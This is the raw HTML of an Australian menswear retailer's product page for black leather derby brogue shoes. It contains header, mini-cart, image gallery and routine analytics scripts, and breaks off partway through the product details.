<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/au/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/au/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>

                        
                        <div class="minicart-modal-dialog--collar-type-label minicart__product-collar-label grey1 capitalize"></div>
                        
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/au/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769865122221/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="shoes"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: SHB0280BLK","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: SHB0280BLK","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'SHB0280BLK',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-AU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SHB0280BLK", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="c0745e56fda140353cf37e9a25" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/au">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "shoes-lace-up"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="shoes">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/au/mens-shoes/">Shoes</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="shoes-lace-up">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/">Smart shoes</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/au",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="4.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=200&amp;sh=250", "title":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHB0280BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbb901688/hi-res/SHB0280BLK_PAIR.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbb901688/hi-res/SHB0280BLK_PAIR.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbb901688/hi-res/SHB0280BLK_PAIR.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbb901688/hi-res/SHB0280BLK_PAIR.jpg?sw=200&amp;sh=250", "title":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHB0280BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84b2e21f/hi-res/SHB0280BLK_TOP.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84b2e21f/hi-res/SHB0280BLK_TOP.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84b2e21f/hi-res/SHB0280BLK_TOP.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84b2e21f/hi-res/SHB0280BLK_TOP.jpg?sw=200&amp;sh=250", "title":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHB0280BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78d82565/hi-res/SHB0280BLK_BOTTOM.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78d82565/hi-res/SHB0280BLK_BOTTOM.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78d82565/hi-res/SHB0280BLK_BOTTOM.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78d82565/hi-res/SHB0280BLK_BOTTOM.jpg?sw=200&amp;sh=250", "title":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHB0280BLK"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=SHB0280BLK&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather High Shine Rubber Sole Derby Brogue Shoes - Black"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=960&amp;sh=1200", "title":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHB0280BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbb901688/hi-res/SHB0280BLK_PAIR.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=SHB0280BLK&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather High Shine Rubber Sole Derby Brogue Shoes - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbb901688/hi-res/SHB0280BLK_PAIR.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbb901688/hi-res/SHB0280BLK_PAIR.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbb901688/hi-res/SHB0280BLK_PAIR.jpg?sw=960&amp;sh=1200", "title":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHB0280BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84b2e21f/hi-res/SHB0280BLK_TOP.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=SHB0280BLK&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather High Shine Rubber Sole Derby Brogue Shoes - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84b2e21f/hi-res/SHB0280BLK_TOP.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84b2e21f/hi-res/SHB0280BLK_TOP.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84b2e21f/hi-res/SHB0280BLK_TOP.jpg?sw=960&amp;sh=1200", "title":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHB0280BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78d82565/hi-res/SHB0280BLK_BOTTOM.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=SHB0280BLK&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather High Shine Rubber Sole Derby Brogue Shoes - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78d82565/hi-res/SHB0280BLK_BOTTOM.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78d82565/hi-res/SHB0280BLK_BOTTOM.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78d82565/hi-res/SHB0280BLK_BOTTOM.jpg?sw=960&amp;sh=1200", "title":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black", "alt":"The product image is missing!", "hires":"", "id":"SHB0280BLK"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">


<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Leather High Shine Rubber Sole Derby Brogue Shoes - Black
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
